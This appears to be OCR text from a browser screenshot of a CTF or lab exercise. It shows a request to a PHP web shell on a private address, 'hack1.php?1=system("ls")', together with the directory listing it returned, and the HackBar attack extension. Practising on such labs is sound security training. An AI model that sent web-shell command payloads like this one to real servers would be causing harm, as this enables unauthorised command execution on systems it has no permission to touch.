 不安全 172.16.1.125:8091/hack1.php?1=system("ls");
更新
3
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... »
expflag.py file.php hack.php hack1.php helloworld
lfi.php phpinfo.php
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://172.16.1.125:8091/hack1.php?1=system("ls");
Enable POST ADD HEADER